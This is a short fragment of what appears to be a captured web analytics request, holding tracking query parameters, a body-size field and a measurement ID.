1&_gid=1887201347.1769206698&_r=1&_slc=1&z=968356930
body_size: -451
content:
2,cG-P38X1QBBFY